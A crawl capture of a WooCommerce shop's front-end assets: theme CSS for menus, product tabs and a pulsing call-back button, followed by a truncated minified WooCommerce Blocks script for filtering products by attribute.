.dgwt-wcas-search-icon {
    width: 29px;
    height: auto;
    cursor: pointer;
    background: #fff;
    padding: 5px 2px 7px 5px;
    border-radius: 100px;
}
.woocommerce .woocommerce-result-count {
    margin: 0;
    position: absolute;
    width: 50%;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 1em;
    text-align: end;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-top: 50px;
}
.product-item {
    height: 359px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 0px 10px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #fff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
    outline: none;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-weight: 500;
    text-decoration: none;
    border-color: #fff;
}
div#mega-toggle-block-1 {
    background: #00400d;
}
@media only screen and (max-width: 768px) {
  .header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
    font-size: 18px;
    line-height: 1;
    color: #00400d !important;
}
	.header-right-area.main-nav > ul > li.sidemenu-wrap {
    margin-right: 5px !important;
}
	ul.mobile-menu li a {
    color: #000 !important;
}
	.header-right-area.main-nav > ul > li > a > i {
    font-size: 18px;
    line-height: 1;
    color: #00400d;
}
	.container-fluid .col-custom {
    padding-left: 15px !important;
}
	.header-sticky.sticky {
    -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    left: 0;
    position: fixed;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    right: 0;
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    z-index: 99;
}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
}
	nav.main-nav {
    display: none;
}
	.header-right-area.main-nav > ul > li.minicart-wrap {
    margin-right: 14px !important;
}
	.product-item {
    height: 400px !important;
}
}
@media only screen and (max-width: 768px){
#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-primary-menu {
    right: 0;
    top: 0;
    padding: 20px 0 0 15px;
}}



--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/style.css?ver=6.2
body_size: 1993
content:
/*
*Theme Name : ThemeName
*Description : ThemeName Theme
*Version : 1.0
*/
.row.sid {
    border-top: 1px solid #ccc;
    padding: 15px 0px;
}
.subtisl p {
    color: #00400d;
    font-weight: 700;
    font-size: 16px;
}
.subtisl h4 {
    font-size: 22px;
}
.subtisl h3 {
    font-weight: bold;
}
.subtisl {
    text-align: center;
}
#callme {
  position: fixed;
  left: 50px;
  bottom: 50px;
  width: 70px;
  height: 70px;
  cursor: pointer;
 
  z-index: 9;
}
#callme #callmeMain {
  -moz-border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  border-radius: 50% !important;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #198754;
  width: 70px;
  height: 70px;
   -webkit-animation: zcwmini2 1.5s 0s ease-out infinite; 
  -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
   animation: zcwmini2 1.5s 0s ease-out infinite; 
}
#callme #callmeMain:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(https://ss.zadarma.com/callbackWidget/images/mini.png);
  background-repeat: no-repeat;
  background-position: center center;
   -webkit-animation: zcwphone2 1.5s linear infinite; 
  -moz-animation: zcwphone2 1.5s linear infinite;
   animation: zcwphone2 1.5s linear infinite; 
}
@-webkit-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-webkit-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
.menu-main-manu-container ul li a {
    display: block;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    line-height: 18px;
    color: #fff;
}
.hasSub:hover ul.sub-menu {
    display: block;
    position: absolute;
}
ul.sub-menu {
    display: none;
    position: relative;
    background: #ffffff;
    padding: 20px 0 24px;
    width: 230px;
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    border-bottom: 3px solid #00400d;
}
ul.sub-menu li a{
	padding: 10px 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    line-height: 18px;
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}
ul.sub-menu> li > a:hover {
    color: #fff;
    background-color: #00400d;
}
h3.widget-title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1;
    position: relative;
    font-family: "Josefin Slab", serif;
}
.wp-block-search__input {
    border: 1px solid #949494 !important;
    flex-grow: 1;
    margin-left: 0;
    margin-right: 0;
    padding: 1px 28px 0px 1px;
    text-decoration: unset!important;
}
.widget-list form button {
    height: 34px;
    line-height: 30px;
    padding: 0px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background: #000000;
    border: 0;
    border-radius: 0;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 600;
    margin-right: 5px;
    color: #000;
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    border: 2px solid;
    color: #000;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    line-height: 3;
}
td.value {
    width: 100%;
    float: left;
}
th.label {
     width: 100%;
    float: left;
}
.woocommerce .star-rating span::before {
    content: "SSSSS";
    top: 0;
    position: absolute;
    left: 0;
    color: #00400d;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    font-size: 14px;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00400d;
    color: #ffffff;
    z-index: 2;
    border-bottom-color: #fff;
    font-family: 'Poppins';
    padding: 0px 60px;
    font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #000000;
    color: #ffffff !IMPORTANT;
    display: inline-block;
     font-family: 'Poppins';
    position: relative;
    z-index: 0;
    border-radius: 0px 0px 0 0;
    margin: 0 -5px;
    padding: 0 60px;
        font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}
li#tab-title-additional_information {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 0px solid #d3ced2;
    z-index: 1;
}
button.single_add_to_cart_button.button.alt {
    background: #000000;
    color: #ffffff;
    border-radius: 0%;
    padding: 12px 30px;
    font-size: 18px;
    text-transform: uppercase;
}
.product-item {
    border: 1px solid #ccc;
    margin-top: 15px;
}
.woocommerce .quantity .qty {
    width: 4.631em !important;
    text-align: center;
    height: 42px !important;
    border: 1px solid !important;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px;
    border: 2px solid#000;
}
.breadcrumbs-area .breadcrumb-content .title-3 {
       font-family: revert;
    font-size: 30px;
    font-weight: 700;
    color: #fff;
    padding-top: 25px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;  
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: 0.5em;
    min-width: 1em;
    display: block;
       background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link) {
    padding: 0 1em;
    background: #000;
    color: #fff;
}
section.xs-contact-section-v2 {
    padding: 40px 0px;
}
.is-large.wc-block-cart .wc-block-cart-items th {
    padding: 0.25rem 16px 0.25rem 0;
    white-space: nowrap;
    font-size: 15px;
}
.is-large.wc-block-cart .wc-block-cart__totals-title{
     font-size: 15px;
}

section.related.products {
    padding: 60px 0px;
}
section.related.products h2 {
    font-size: 36px;
    font-family: "Josefin Slab", serif;
    font-weight: 700;
    margin-bottom: 0px;
    text-align: center;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.dgwt-wcas-search-icon {
    width: 29px;
    height: auto;
    cursor: pointer;
    background: #fff;
    padding: 5px 2px 7px 5px;
    border-radius: 100px;
}
.woocommerce .woocommerce-result-count {
    margin: 0;
    position: absolute;
    width: 50%;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 1em;
    text-align: end;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-top: 50px;
}
.product-item {
    height: 359px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 0px 10px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #fff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
    outline: none;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-weight: 500;
    text-decoration: none;
    border-color: #fff;
}
div#mega-toggle-block-1 {
    background: #00400d;
}
@media only screen and (max-width: 768px) {
  .header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
    font-size: 18px;
    line-height: 1;
    color: #00400d !important;
}
	.header-right-area.main-nav > ul > li.sidemenu-wrap {
    margin-right: 5px !important;
}
	ul.mobile-menu li a {
    color: #000 !important;
}
	.header-right-area.main-nav > ul > li > a > i {
    font-size: 18px;
    line-height: 1;
    color: #00400d;
}
	.container-fluid .col-custom {
    padding-left: 15px !important;
}
	.header-sticky.sticky {
    -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    left: 0;
    position: fixed;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    right: 0;
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    z-index: 99;
}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
}
	nav.main-nav {
    display: none;
}
	.header-right-area.main-nav > ul > li.minicart-wrap {
    margin-right: 14px !important;
}
	.product-item {
    height: 400px !important;
}
}
@media only screen and (max-width: 768px){
#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-primary-menu {
    right: 0;
    top: 0;
    padding: 20px 0 0 15px;
}}



--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/attribute-filter-wrapper-frontend.js?ver=fc9741a36c5394d23d6f
body_size: 6310
content:
(window.webpackWcBlocksJsonp=window.webpackWcBlocksJsonp||[]).push([[13],{108:function(e,t,n){"use strict";n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return o}));var r=n(4);const c=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const o=e.filter(e=>e.attribute===n.taxonomy),a=o.length?o[0]:null;if(!(a&&a.slug&&Array.isArray(a.slug)&&a.slug.includes(c)))return;const s=a.slug.filter(e=>e!==c),l=e.filter(e=>e.attribute!==n.taxonomy);s.length>0&&(a.slug=s.sort(),l.push(a)),t(Object(r.sortBy)(l,"attribute"))},o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"in";if(!n||!n.taxonomy)return[];const a=e.filter(e=>e.attribute!==n.taxonomy);return 0===c.length?t(a):(a.push({attribute:n.taxonomy,operator:o,slug:c.map(e=>{let{slug:t}=e;return t}).sort()}),t(Object(r.sortBy)(a,"attribute"))),a}},111:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(26),c=n(20);const o=e=>Object(r.a)(e)?JSON.parse(e)||{}:Object(c.a)(e)?e:{}},114:function(e,t){},115:function(e,t){},117:function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return a}));var r=n(2);n(137),n(6);const c=Object(r.getSetting)("attributes",[]).reduce((e,t)=>{const n=(r=t)&&r.attribute_name?{id:parseInt(r.attribute_id,10),name:r.attribute_name,taxonomy:"pa_"+r.attribute_name,label:r.attribute_label}:null;var r;return n&&n.id&&e.push(n),e},[]),o=e=>{if(e)return c.find(t=>t.id===e)},a=e=>{if(e)return c.find(t=>t.taxonomy===e)}},121:function(e){e.exports=JSON.parse('{"name":"woocommerce/attribute-filter","version":"1.0.0","title":"Filter by Attribute Controls","description":"Enable customers to filter the product grid by selecting one or more attributes, such as color.","category":"woocommerce","keywords":["WooCommerce"],"supports":{"html":false,"color":{"text":true,"background":false},"inserter":false,"lock":false},"attributes":{"className":{"type":"string","default":""},"attributeId":{"type":"number","default":0},"showCounts":{"type":"boolean","default":true},"queryType":{"type":"string","default":"or"},"headingLevel":{"type":"number","default":3},"displayStyle":{"type":"string","default":"list"},"showFilterButton":{"type":"boolean","default":false},"selectType":{"type":"string","default":"multiple"},"isPreview":{"type":"boolean","default":false}},"textdomain":"woo-gutenberg-products-block","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}')},129:function(e,t){},130:function(e,t,n){"use strict";n.d(t,"a",(function(){return b}));var r=n(0),c=n(82),o=n(4),a=n(27),s=n(20),l=n(31),u=n(52),i=n(24);const b=e=>{let{queryAttribute:t,queryPrices:n,queryStock:b,queryRating:d,queryState:f,productIds:m,isEditor:O=!1}=e,j=Object(i.a)();j+="-collection-data";const[p]=Object(l.a)(j),[g,y]=Object(l.b)("calculate_attribute_counts",[],j),[h,v]=Object(l.b)("calculate_price_range",null,j),[w,_]=Object(l.b)("calculate_stock_status_counts",null,j),[E,k]=Object(l.b)("calculate_rating_counts",null,j),C=Object(a.a)(t||{}),S=Object(a.a)(n),x=Object(a.a)(b),N=Object(a.a)(d);Object(r.useEffect)(()=>{"object"==typeof C&&Object.keys(C).length&&(g.find(e=>Object(s.b)(C,"taxonomy")&&e.taxonomy===C.taxonomy)||y([...g,C]))},[C,g,y]),Object(r.useEffect)(()=>{h!==S&&void 0!==S&&v(S)},[S,v,h]),Object(r.useEffect)(()=>{w!==x&&void 0!==x&&_(x)},[x,_,w]),Object(r.useEffect)(()=>{E!==N&&void 0!==N&&k(N)},[N,k,E]);const[A,T]=Object(r.useState)(O),[L]=Object(c.a)(A,200);A||T(!0);const R=Object(r.useMemo)(()=>(e=>{const t=e;return Array.isArray(e.calculate_attribute_counts)&&(t.calculate_attribute_counts=Object(o.sortBy)(e.calculate_attribute_counts.map(e=>{let{taxonomy:t,queryType:n}=e;return{taxonomy:t,query_type:n}}),["taxonomy","query_type"])),t})(p),[p]);return Object(u.a)({namespace:"/wc/store/v1",resourceName:"products/collection-data",query:{...f,page:void 0,per_page:void 0,orderby:void 0,order:void 0,...!Object(o.isEmpty)(m)&&{include:m},...R},shouldSelect:L})}},137:function(e,t,n){"use strict";n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return o})),n.d(t,"a",(function(){return s}));var r=n(20);const c=e=>Object(r.b)(e,"count")&&Object(r.b)(e,"description")&&Object(r.b)(e,"id")&&Object(r.b)(e,"name")&&Object(r.b)(e,"parent")&&Object(r.b)(e,"slug")&&"number"==typeof e.count&&"string"==typeof e.description&&"number"==typeof e.id&&"string"==typeof e.name&&"number"==typeof e.parent&&"string"==typeof e.slug,o=e=>Array.isArray(e)&&e.every(c),a=e=>Object(r.b)(e,"attribute")&&Object(r.b)(e,"operator")&&Object(r.b)(e,"slug")&&"string"==typeof e.attribute&&"string"==typeof e.operator&&Array.isArray(e.slug)&&e.slug.every(e=>"string"==typeof e),s=e=>Array.isArray(e)&&e.every(a)},146:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(55),c=n(20),o=n(111);const a=e=>{const t=Object(c.a)(e)?e:{},n=Object(o.a)(t.style);return Object(r.__experimentalUseBorderProps)({...t,style:n})}},154:function(e,t,n){"use strict";var r=n(0),c=n(1),o=n(146),a=n(27),s=n(53),l=n(31),u=n(52),i=n(130),b=n(54),d=n(61),f=n(62),m=n(14),O=n.n(m),j=n(22),p=n(2),g=n(15),y=n(71),h=n(26),v=n(20),w=n(137),_=n(81),E=n(148),k=n(67),C=n(4),S=n(79),x=n(60),N=n(5),A=n.n(N),T=n(117),L=n(108);const R=[{value:"preview-1",formattedValue:"preview-1",name:"Blue",label:Object(r.createElement)(b.a,{name:"Blue",count:3}),textLabel:"Blue (3)"},{value:"preview-2",formattedValue:"preview-2",name:"Green",label:Object(r.createElement)(b.a,{name:"Green",count:3}),textLabel:"Green (3)"},{value:"preview-3",formattedValue:"preview-3",name:"Red",label:Object(r.createElement)(b.a,{name:"Red",count:2}),textLabel:"Red (2)"}],F={count:0,has_archives:!0,id:0,label:"Preview",name:"preview",order:"menu_order",parent:0,taxonomy:"preview",type:""};n(220);var q=n(50),I=n(80),B=e=>{let{isLoading:t=!1,options:n,checked:c,onChange:o}=e;return t?Object(r.createElement)(r.Fragment,null,Object(r.createElement)("span",{className:"is-loading"}),Object(r.createElement)("span",{className:"is-loading"})):Object(r.createElement)(I.a,{className:"wc-block-attribute-filter-list",options:n,checked:c,onChange:o,isLoading:t,isDisabled:t})},Q=n(43);t.a=e=>{let{attributes:t,isEditor:n=!1,getNotice:m=(()=>null)}=e;const N=Object(p.getSettingWithCoercion)("has_filterable_products",!1,y.a),I=Object(p.getSettingWithCoercion)("is_rendering_php_template",!1,y.a),V=Object(p.getSettingWithCoercion)("page_url",window.location.href,h.a),P=n?[]:Object(p.getSettingWithCoercion)("product_ids",[],Array.isArray),[M,U]=Object(r.useState)(!1),Y=t.isPreview&&!t.attributeId?F:Object(T.a)(t.attributeId),D=Object(r.useMemo)(()=>Object(q.e)(Y),[Y]),[W,$]=Object(r.useState)(D),[K,J]=Object(r.useState)(Object(q.d)()),[G,z]=Object(r.useState)(t.isPreview&&!t.attributeId?R:[]),H=Object(o.a)(t),[Z]=Object(l.a)(),[X,ee]=Object(l.b)("attributes",[]),{results:te,isLoading:ne}=Object(u.a)({namespace:"/wc/store/v1",resourceName:"products/attributes/terms",resourceValues:[(null==Y?void 0:Y.id)||0],shouldSelect:t.attributeId>0}),{results:re,isLoading:ce}=Object(i.a)({queryAttribute:{taxonomy:(null==Y?void 0:Y.taxonomy)||"",queryType:t.queryType},queryState:{...Z},productIds:P,isEditor:n}),oe=Object(r.useCallback)(e=>Object(v.b)(re,"attribute_counts")&&Array.isArray(re.attribute_counts)?re.attribute_counts.find(t=>{let{term:n}=t;return n===e}):null,[re]);Object(r.useEffect)(()=>{if(ne||ce)return;if(!Array.isArray(te))return;const e=te.map(e=>{const n=oe(e.id);if(!(n||W.includes(e.slug)||(c=e.slug,null!=Z&&Z.attributes&&Z.attributes.some(e=>{let{attribute:t,slug:n=[]}=e;return t===(null==Y?void 0:Y.taxonomy)&&n.includes(c)}))))return null;var c;const o=n?n.count:0;return{formattedValue:Object(q.c)(e.slug),value:e.slug,name:Object(j.decodeEntities)(e.name),label:Object(r.createElement)(b.a,{name:Object(j.decodeEntities)(e.name),count:t.showCounts?o:null}),textLabel:t.showCounts?`${Object(j.decodeEntities)(e.name)} (${o})`:Object(j.decodeEntities)(e.name)}}).filter(e=>!!e);z(e),J(Object(q.d)())},[null==Y?void 0:Y.taxonomy,te,ne,t.showCounts,ce,oe,W,Z.attributes]);const ae=Object(r.useCallback)(e=>Array.isArray(te)?te.reduce((t,n)=>(e.includes(n.slug)&&t.push(n),t),[]):[],[te]),se=Object(r.useCallback)((function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=e.map(e=>({...e,slug:e.slug.map(e=>decodeURIComponent(e))})),t){if(null==Y||!Y.taxonomy)return;const t=Object.keys(Object(g.getQueryArgs)(window.location.href)),n=Object(q.h)(Y.taxonomy),r=t.reduce((e,t)=>t.includes(k.b+n)||t.includes(k.a+n)?Object(g.removeQueryArgs)(e,t):e,window.location.href),c=Object(q.b)(r,e);Object(k.c)(c)}else{const t=Object(q.b)(V,e),n=Object(g.getQueryArgs)(window.location.href),r=Object(g.getQueryArgs)(t);Object(q.f)(n,r)||Object(k.c)(t)}}),[V,null==Y?void 0:Y.taxonomy]),le=e=>{const n=Object(L.b)(X,ee,Y,ae(e),"or"===t.queryType?"in":"and");se(n,0===e.length)},ue=Object(r.useCallback)((function(e){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n||($(e),!r&&t.showFilterButton||Object(L.b)(X,ee,Y,ae(e),"or"===t.queryType?"in":"and"))}),[n,$,X,ee,Y,ae,t.queryType,t.showFilterButton]),ie=Object(r.useMemo)(()=>Object(w.a)(X)?X.filter(e=>{let{attribute:t}=e;return t===(null==Y?void 0:Y.taxonomy)}).flatMap(e=>{let{slug:t}=e;return t}):[],[X,null==Y?void 0:Y.taxonomy]),be=Object(a.a)(ie),de=Object(s.a)(be);Object(r.useEffect)(()=>{!de||O()(de,be)||O()(W,be)||ue(be)},[W,be,de,ue]);const fe="single"!==t.selectType,me=Object(r.useCallback)(e=>{const t=W.includes(e);let n;fe?(n=W.filter(t=>t!==e),t||(n.push(e),n.sort())):n=t?[]:[e],ue(n)},[W,fe,ue]);Object(r.useEffect)(()=>{Y&&!t.showFilterButton&&(Object(q.a)({currentCheckedFilters:W,hasSetFilterDefaultsFromUrl:M})?se(X,!0):se(X,!1))},[M,se,X,Y,W,t.showFilterButton]),Object(r.useEffect)(()=>{if(!M&&!ne)return D.length>0?(U(!0),void ue(D,!0)):void(I||U(!0))},[Y,M,ne,ue,D,I]);const Oe=Object(Q.b)();if(!N)return Oe(!1),null;if(!Y)return n?m("noAttributes"):(Oe(!1),null);if(0===G.length&&!ne&&n)return m("noProducts");const je="h"+t.headingLevel,pe=!t.isPreview&&ne,ge=!t.isPreview&&ce,ye=(pe||ge)&&0===G.length;if(!ye&&0===G.length)return Oe(!1),null;const he=fe?!ye&&W.length<G.length:!ye&&0===W.length,ve=Object(r.createElement)(je,{className:"wc-block-attribute-filter__title"},t.heading),we=ye?Object(r.createElement)(x.a,null,ve):ve;return 